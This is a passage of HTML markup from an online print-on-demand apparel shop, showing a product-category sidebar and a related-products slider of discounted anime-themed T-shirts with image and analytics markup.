    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-912 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-anti product_tag-bad product_tag-character product_tag-comic product_tag-cool product_tag-drain product_tag-gift product_tag-hero product_tag-himiko-toga product_tag-iconic product_tag-japanese product_tag-kawaii product_tag-love product_tag-manga product_tag-otaku product_tag-villain product_tag-waifu has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/5-things-you-should-know-about-my-wife-t-shirt/" aria-label="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/5-things-you-should-know-about-my-wife-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:912,&quot;item_id&quot;:912,&quot;item_name&quot;:&quot;Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:912,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:912,&quot;item_brand&quot;:&quot;Love&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/5-things-you-should-know-about-my-wife-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1275 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-crazy product_tag-criminal product_tag-fan product_tag-halloween product_tag-harajuku product_tag-hero-academia product_tag-himiko product_tag-japanese product_tag-manga product_tag-toga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" aria-label="Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1275,&quot;item_id&quot;:1275,&quot;item_name&quot;:&quot;Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1275,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1275,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/himiko-toga-my-hero-academia-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-293 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-cartoon product_tag-comic product_tag-costume product_tag-cowboy-bebop product_tag-dark product_tag-galaxy product_tag-gothic product_tag-halloween product_tag-japanese product_tag-otaku product_tag-smoking product_tag-space product_tag-spike has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" aria-label="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:293,&quot;item_id&quot;:293,&quot;item_name&quot;:&quot;Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:293,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:293,&quot;item_brand&quot;:&quot;Costume&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1285 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-comic product_tag-cool product_tag-costume product_tag-halloween product_tag-harajuku product_tag-horror product_tag-japanese product_tag-manga product_tag-otaku product_tag-power has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" aria-label="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, 